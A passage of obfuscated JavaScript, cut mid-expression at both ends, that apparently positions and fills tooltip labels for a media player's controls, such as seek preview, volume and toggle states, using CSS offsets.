0x1987ae(0x15d9)]=_0x3614c6[_0x1987ae(0x14ea)](_0x3614c6[_0x1987ae(0xc53)](_0x3614c6[_0x1987ae(0xd2e)](_0x3614c6[_0x1987ae(0xbf8)]('-',_0x4f0bc8[0x18e6+0x14b*-0x1+-0x179b]),_0x3614c6[_0x1987ae(0xb9b)]),_0x4f0bc8[0x1*0xf4f+-0x233b+-0x13ed*-0x1]),'px'),_0x3a3b27[_0x1987ae(0x10cf)][-0x26c+0xf8a+-0x2e*0x49][_0x1987ae(0x121f)][_0x1987ae(0x615)]=_0x3614c6[_0x1987ae(0x1217)](_0x4f0bc8[0x7*0x3d6+-0x41*0x22+-0x1236],'px'),_0x3a3b27[_0x1987ae(0x10cf)][0x736+0x85d*0x3+-0x204d][_0x1987ae(0x121f)][_0x1987ae(0x732)]=_0x3614c6[_0x1987ae(0x1e5)](_0x4f0bc8[-0x1*-0xa0d+0x4*-0x9bf+0x1cf2],'px');}}else{if(_0x3614c6[_0x1987ae(0x1729)](_0x45d000,this)[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0x86e)](_0x3614c6[_0x1987ae(0x1016)](_0x3614c6[_0x1987ae(0x226)](_0x3614c6[_0x1987ae(0x8b0)],'\x20'),_0x3614c6[_0x1987ae(0x1305)]),_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x12b1)+_0x1987ae(0x4de)]))){var _0x2e9918=_0x3614c6[_0x1987ae(0xcdd)][_0x1987ae(0xd7f)]('|'),_0x37be57=0x3*-0x7d+0x84e*-0x2+0x1213;while(!![]){switch(_0x2e9918[_0x37be57++]){case'0':_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0x2ee)](_0x11c5ee,_0x3614c6[_0x1987ae(0x16f8)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)]));continue;case'1':var _0x5dcf12=_0x3614c6[_0x1987ae(0xf03)](_0x1ac773,_0x3a3b27[_0x1987ae(0x1594)+'k'][_0x1987ae(0x615)]());continue;case'2':_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0x1897)](_0x3614c6[_0x1987ae(0x1512)](_0x3a3b27[_0x1987ae(0x635)][_0x1987ae(0xfb2)]()[_0x1987ae(0x780)],_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t']()),_0x3a3b27[_0x1987ae(0x1060)+_0x1987ae(0x159c)]));continue;case'3':var _0x1ac773=_0x3614c6[_0x1987ae(0x1621)](_0x488a1c[_0x1987ae(0x365)],_0x3a3b27[_0x1987ae(0x1594)+'k'][_0x1987ae(0x195e)]()[_0x1987ae(0x7c0)]);continue;case'4':_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();continue;case'5':_0x3614c6[_0x1987ae(0xf6f)](_0x1ac773,0x1*0x181d+-0x2*0x829+-0x7cb)&&_0x3614c6[_0x1987ae(0x136b)](_0x1ac773,_0x3a3b27[_0x1987ae(0x1594)+'k'][_0x1987ae(0x615)]())&&_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3614c6[_0x1987ae(0x14c8)](_0x3614c6[_0x1987ae(0xfcf)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0xac7)+_0x1987ae(0x1142)],Math[_0x1987ae(0x726)](_0x3614c6[_0x1987ae(0x7af)](_0x5dcf12,-0x1918+0xfc1*-0x1+0x293d))),'%'));continue;}break;}}else{if(_0x3614c6[_0x1987ae(0xf6c)](_0x45d000,this)[_0x1987ae(0x1254)]()[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0x804)]))_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x1832)+_0x1987ae(0x1281)]),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],0x371+0x94d+-0xcbe),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0xda5)](_0x3614c6[_0x1987ae(0x85a)](_0x3a3b27[_0x1987ae(0x635)][_0x1987ae(0xfb2)]()[_0x1987ae(0x780)],_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t']()),_0x3a3b27[_0x1987ae(0x1060)+_0x1987ae(0x159c)])),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();else{if(_0x3614c6[_0x1987ae(0x1383)](_0x45d000,this)[_0x1987ae(0x1254)]()[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0xa54)]))_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x11cd)+_0x1987ae(0x14f2)]),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],-0x15*-0xfe+-0x4b*-0x29+-0x20d9),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0xf2a)](_0x3614c6[_0x1987ae(0x1101)](_0x3a3b27[_0x1987ae(0x635)][_0x1987ae(0xfb2)]()[_0x1987ae(0x780)],_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t']()),_0x3a3b27[_0x1987ae(0x1060)+_0x1987ae(0x159c)])),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();else{if(_0x3614c6[_0x1987ae(0x8d1)](_0x45d000,this)[_0x1987ae(0x1254)]()[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0x1910)]))_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x99b)+_0x1987ae(0x1337)]),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0x357)](_0x3614c6[_0x1987ae(0x166a)](_0x11c5ee,_0x3614c6[_0x1987ae(0xb62)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)]),_0x3a3b27[_0x1987ae(0x586)+_0x1987ae(0xad3)+_0x1987ae(0xf99)][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)])),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0xa22)](_0x3614c6[_0x1987ae(0x12f4)](_0x3a3b27[_0x1987ae(0x635)][_0x1987ae(0xfb2)]()[_0x1987ae(0x780)],_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t']()),_0x3a3b27[_0x1987ae(0x1060)+_0x1987ae(0x159c)])),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();else{if(_0x3614c6[_0x1987ae(0xb26)](_0x45d000,this)[_0x1987ae(0x1254)]()[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0x1001)]))_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3614c6[_0x1987ae(0x1e5)](_0x3614c6[_0x1987ae(0x83c)](_0x3614c6[_0x1987ae(0xb2c)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x185a)+_0x1987ae(0x3b9)+_0x1987ae(0x244)],'\x20'),_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x1503)+_0x1987ae(0x16bb)]),'s')),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0x519)](_0x3a3b27[_0x1987ae(0xc9d)+_0x1987ae(0x18d3)][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)],_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xea4)]())),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0x5db)](_0x3614c6[_0x1987ae(0x17cf)](_0x3614c6[_0x1987ae(0xb62)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x780)],_0x3614c6[_0x1987ae(0x5d8)](_0x3614c6[_0x1987ae(0x6e4)](_0x45d000,this)[_0x1987ae(0xb71)+'t'](!![]),-0x1470+-0x3*0x45+-0x1541*-0x1)),_0x3614c6[_0x1987ae(0x168e)](_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t'](),-0x1*-0xf18+-0x5*-0x7cf+0x1*-0x3621))),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();else{if(_0x3614c6[_0x1987ae(0x248)](_0x45d000,this)[_0x1987ae(0x1254)]()[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0x47b)]))_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3614c6[_0x1987ae(0x12ff)](_0x3614c6[_0x1987ae(0x859)](_0x3614c6[_0x1987ae(0x104c)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x18e8)+_0x1987ae(0x1947)+_0x1987ae(0x211)],'\x20'),_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x164e)+_0x1987ae(0xc79)]),'s')),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0x70e)](_0x3614c6[_0x1987ae(0x44c)](_0x3a3b27[_0x1987ae(0x18e8)+_0x1987ae(0xc9a)+'er'][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)],-0x10be+-0x9*0x455+0x1be*0x20),_0x3a3b27[_0x1987ae(0x18e8)+_0x1987ae(0xc9a)+'er'][_0x1987ae(0xea4)]())),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0x660)](_0x3614c6[_0x1987ae(0x1672)](_0x3614c6[_0x1987ae(0x119e)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x780)],_0x3614c6[_0x1987ae(0xf56)](_0x3614c6[_0x1987ae(0x14a8)](_0x45d000,this)[_0x1987ae(0xb71)+'t'](!![]),-0x91*0x1a+-0xb*-0x223+-0x1c1*0x5)),_0x3614c6[_0x1987ae(0x9b6)](_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t'](),0x1067+0x8*0x153+-0x1afd))),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();else{if(_0x3614c6[_0x1987ae(0x4b8)](_0x45d000,this)[_0x1987ae(0x1254)]()[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0x752)]))_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x1934)+_0x1987ae(0x52b)+_0x1987ae(0x1142)]),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0xbbf)](_0x3614c6[_0x1987ae(0x18e6)](_0x11c5ee,_0x3614c6[_0x1987ae(0x10dd)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)]),_0x3a3b27[_0x1987ae(0x586)+_0x1987ae(0xad3)+_0x1987ae(0xf99)][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)])),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0x321)](_0x3614c6[_0x1987ae(0x625)](_0x3a3b27[_0x1987ae(0x635)][_0x1987ae(0xfb2)]()[_0x1987ae(0x780)],_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t']()),_0x3a3b27[_0x1987ae(0x1060)+_0x1987ae(0x159c)])),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();else{if(_0x3614c6[_0x1987ae(0x771)](_0x45d000,this)[_0x1987ae(0x1254)]()[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0x421)])){var _0x33e05b=_0x3614c6[_0x1987ae(0xab1)][_0x1987ae(0xd7f)]('|'),_0x2a3a9b=0x6b*-0x13+0x2241+0x8*-0x34a;while(!![]){switch(_0x33e05b[_0x2a3a9b++]){case'0':_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0x687)](_0x3614c6[_0x1987ae(0x321)](_0x3a3b27[_0x1987ae(0x635)][_0x1987ae(0xfb2)]()[_0x1987ae(0x780)],_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t']()),_0x3a3b27[_0x1987ae(0x1060)+_0x1987ae(0x159c)]));continue;case'1':if(_0x3a3b27[_0x1987ae(0xa20)+_0x1987ae(0xbd8)])_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0xa20)+_0x1987ae(0xc54)+_0x1987ae(0x1142)]);else _0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0xa20)+_0x1987ae(0x187e)+_0x1987ae(0x1142)]);continue;case'2':_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();continue;case'3':_0x11c5ee=_0x3614c6[_0x1987ae(0x3f8)](_0x3614c6[_0x1987ae(0xea6)](_0x488a1c[_0x1987ae(0x365)],_0x3614c6[_0x1987ae(0x858)](_0x45d000,this)[_0x1987ae(0x195e)]()[_0x1987ae(0x7c0)]),_0x3614c6[_0x1987ae(0x15f8)](_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xea4)](),-0x1112+-0x1*0x1615+-0x19*-0x191));continue;case'4':_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0x186e)](_0x3614c6[_0x1987ae(0x1391)](_0x11c5ee,_0x3614c6[_0x1987ae(0x5ca)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)]),_0x3a3b27[_0x1987ae(0x586)+_0x1987ae(0xad3)+_0x1987ae(0xf99)][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)]));continue;}break;}}else{if(_0x3614c6[_0x1987ae(0xef4)](_0x45d000,this)[_0x1987ae(0x1254)]()[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0xb2f)])){var _0x277ceb=_0x3614c6[_0x1987ae(0xa4a)][_0x1987ae(0xd7f)]('|'),_0x20ea72=-0x1104+0x1685+-0x581;while(!![]){switch(_0x277ceb[_0x20ea72++]){case'0':if(_0x3a3b27[_0x1987ae(0x172b)+'ed'])_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x160d)+_0x1987ae(0x8bc)+'t']);else _0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0xc35)+_0x1987ae(0x8bc)+'t']);continue;case'1':_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0xe2e)](_0x3614c6[_0x1987ae(0x37a)](_0x3a3b27[_0x1987ae(0x635)][_0x1987ae(0xfb2)]()[_0x1987ae(0x780)],_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t']()),_0x3a3b27[_0x1987ae(0x1060)+_0x1987ae(0x159c)]));continue;case'2':_0x11c5ee=_0x3614c6[_0x1987ae(0xea8)](_0x3614c6[_0x1987ae(0xe2e)](_0x488a1c[_0x1987ae(0x365)],_0x3614c6[_0x1987ae(0x3b7)](_0x45d000,this)[_0x1987ae(0x195e)]()[_0x1987ae(0x7c0)]),_0x3614c6[_0x1987ae(0xaac)](_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xea4)](),-0x9*-0x443+0xeec+-0x3545));continue;case'3':_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0x177e)](_0x3614c6[_0x1987ae(0x1526)](_0x11c5ee,_0x3614c6[_0x1987ae(0x422)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)]),_0x3a3b27[_0x1987ae(0x586)+_0x1987ae(0xad3)+_0x1987ae(0xf99)][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)]));continue;case'4':_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();continue;}break;}}else{if(_0x3614c6[_0x1987ae(0x17bd)](_0x45d000,this)[_0x1987ae(0x1254)]()[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0xbf6)])){var _0x16f2cd=_0x3614c6[_0x1987ae(0x112e)][_0x1987ae(0xd7f)]('|'),_0x16925e=0x37*0x28+0x2633+-0x63*0x79;while(!![]){switch(_0x16f2cd[_0x16925e++]){case'0':_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0x1599)](_0x3614c6[_0x1987ae(0x86e)](_0x3614c6[_0x1987ae(0x203)](_0x11c5ee,_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0x17cb)][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)]),_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0x1199)+_0x1987ae(0x1786)][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)]),_0x3614c6[_0x1987ae(0xda2)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)]));continue;case'1':_0x11c5ee=_0x3614c6[_0x1987ae(0x6d7)](_0x3614c6[_0x1987ae(0x113e)](_0x488a1c[_0x1987ae(0x365)],_0x3614c6[_0x1987ae(0x1208)](_0x45d000,this)[_0x1987ae(0x195e)]()[_0x1987ae(0x7c0)]),_0x3614c6[_0x1987ae(0x9fa)](_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xea4)](),-0x5*0x62a+-0x2c8+-0x867*-0x4));continue;case'2':if(_0x3a3b27[_0x1987ae(0x1838)+_0x1987ae(0xbd8)])_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x1838)+_0x1987ae(0xc3b)+'xt']);else _0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x1838)+_0x1987ae(0xb22)+_0x1987ae(0x1740)]);continue;case'3':_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();continue;case'4':_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0x13e1)](_0x3614c6[_0x1987ae(0x1035)](_0x3614c6[_0x1987ae(0x321)](_0x3614c6[_0x1987ae(0xa0f)](_0x3a3b27[_0x1987ae(0x140d)+_0x1987ae(0xb23)][_0x1987ae(0x732)](),_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0x17cb)][_0x1987ae(0x732)]()),_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0x1199)+'r'][_0x1987ae(0x732)]()),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t']()),0x8a6+0x1b23*0x1+-0x47*0x81));continue;}break;}}else{if(_0x3614c6[_0x1987ae(0xad4)](_0x45d000,this)[_0x1987ae(0x1254)]()[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0xaad)])){var _0x14e3c1=_0x3614c6[_0x1987ae(0xb7f)][_0x1987ae(0xd7f)]('|'),_0x590ea5=-0x885+0x630+0x255;while(!![]){switch(_0x14e3c1[_0x590ea5++]){case'0':_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0x1265)](_0x3614c6[_0x1987ae(0x660)](_0x3a3b27[_0x1987ae(0x635)][_0x1987ae(0xfb2)]()[_0x1987ae(0x780)],_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t']()),_0x3a3b27[_0x1987ae(0x1060)+_0x1987ae(0x159c)]));continue;case'1':_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0x420)](_0x11c5ee,_0x3614c6[_0x1987ae(0xd23)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)]));continue;case'2':_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();continue;case'3':_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0xd67)+_0x1987ae(0x1281)]);continue;case'4':_0x11c5ee=_0x3614c6[_0x1987ae(0xff8)](_0x3614c6[_0x1987ae(0x92f)](_0x488a1c[_0x1987ae(0x365)],_0x3614c6[_0x1987ae(0x16da)](_0x45d000,this)[_0x1987ae(0x195e)]()[_0x1987ae(0x7c0)]),_0x3614c6[_0x1987ae(0x70a)](_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xea4)](),-0x97*-0x23+-0x1*-0x15a8+-0x2a4b));continue;}break;}}else{if(_0x3614c6[_0x1987ae(0x146a)](_0x45d000,this)[_0x1987ae(0x1254)]()[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0x54a)])){var _0x15fb5d=_0x3614c6[_0x1987ae(0x779)][_0x1987ae(0xd7f)]('|'),_0x1843b0=0x5f*-0x2f+0x90d*0x1+0x864;while(!![]){switch(_0x15fb5d[_0x1843b0++]){case'0':_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x189b)+_0x1987ae(0x1337)]);continue;case'1':_0x11c5ee=_0x3614c6[_0x1987ae(0x15b7)](_0x3614c6[_0x1987ae(0xd50)](_0x488a1c[_0x1987ae(0x365)],_0x3614c6[_0x1987ae(0xf6c)](_0x45d000,this)[_0x1987ae(0x195e)]()[_0x1987ae(0x7c0)]),_0x3614c6[_0x1987ae(0xefe)](_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xea4)](),0x1fa+-0x736*-0x3+0x72*-0x35));continue;case'2':_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();continue;case'3':_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0xf82)](_0x11c5ee,_0x3614c6[_0x1987ae(0xd2f)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)]));continue;case'4':_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0xea0)](_0x3614c6[_0x1987ae(0x1616)](_0x3a3b27[_0x1987ae(0x635)][_0x1987ae(0xfb2)]()[_0x1987ae(0x780)],_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t']()),_0x3a3b27[_0x1987ae(0x1060)+_0x1987ae(0x159c)]));continue;}break;}}else{if(_0x3614c6[_0x1987ae(0x11c4)](_0x45d000,this)[_0x1987ae(0x1254)]()[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0xc3d)]))_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x1301)+_0x1987ae(0xe70)+_0x1987ae(0x1740)]),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0xc43)](_0x3a3b27[_0x1987ae(0x11ec)][_0x1987ae(0x615)](),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xea4)]())),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0x321)](_0x3614c6[_0x1987ae(0x321)](_0x3a3b27[_0x1987ae(0x635)][_0x1987ae(0xfb2)]()[_0x1987ae(0x780)],_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t']()),_0x3a3b27[_0x1987ae(0x1060)+_0x1987ae(0x159c)])),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();else{if(_0x3614c6[_0x1987ae(0x11ce)](_0x45d000,this)[_0x1987ae(0x1254)]()[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0x8c4)]))_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x162e)+_0x1987ae(0x501)+_0x1987ae(0x1281)]),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0x3cb)](_0x3a3b27[_0x1987ae(0x11ec)][_0x1987ae(0x615)](),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xea4)]())),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0x37a)](_0x3614c6[_0x1987ae(0xe2e)](_0x3a3b27[_0x1987ae(0x635)][_0x1987ae(0xfb2)]()[_0x1987ae(0x780)],_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t']()),_0x3a3b27[_0x1987ae(0x1060)+_0x1987ae(0x159c)])),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();else{if(_0x3614c6[_0x1987ae(0x749)](_0x45d000,this)[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0xef9)]))_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x499)+_0x1987ae(0x1281)]),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0x1265)](_0x3a3b27[_0x1987ae(0xc9d)+_0x1987ae(0x18d3)][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)],_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xea4)]())),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0x1512)](_0x3614c6[_0x1987ae(0x901)](_0x3614c6[_0x1987ae(0x183d)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x780)],_0x3614c6[_0x1987ae(0x15e9)](_0x3614c6[_0x1987ae(0x1746)](_0x45d000,this)[_0x1987ae(0xb71)+'t'](!![]),-0x31*0x33+0x574*0x3+-0x697)),_0x3614c6[_0x1987ae(0xf56)](_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t'](),0x8c9+-0x1*0x18ff+0x1038))),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();else{if(_0x3614c6[_0x1987ae(0x168d)](_0x45d000,this)[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0x1043)])){if(_0x3a3b27[_0x1987ae(0x1336)+_0x1987ae(0xd5e)])_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x1336)+_0x1987ae(0xc6b)+_0x1987ae(0x1281)]);else _0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x1336)+_0x1987ae(0xe70)+_0x1987ae(0x1740)]);_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0x1039)](_0x3a3b27[_0x1987ae(0xc9d)+_0x1987ae(0x18d3)][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)],_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xea4)]())),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0x484)](_0x3614c6[_0x1987ae(0x7ef)](_0x3614c6[_0x1987ae(0x15ad)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x780)],_0x3614c6[_0x1987ae(0x894)](_0x3614c6[_0x1987ae(0xf61)](_0x45d000,this)[_0x1987ae(0xb71)+'t'](!![]),-0xd*-0x1b1+-0x29c*-0x3+0x1*-0x1dcf)),_0x3614c6[_0x1987ae(0x15